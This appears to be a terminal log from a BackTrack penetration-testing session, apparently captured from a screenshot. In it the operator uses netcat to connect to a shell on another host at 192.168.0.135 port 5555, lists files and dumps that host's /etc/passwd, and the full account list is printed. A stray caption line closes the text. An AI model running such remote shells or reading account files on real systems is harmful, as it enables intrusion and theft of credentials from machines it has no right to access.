 root@bt: ~
root@bt: /pentest/backdoors/iodine
root@bt:~# nc 192.168.0.135 5555
ls
Desktop
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false
pulse:x:110:116::/var/run/pulse:/bin/false
rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/sh
<< back | track 5
the more you are able to hear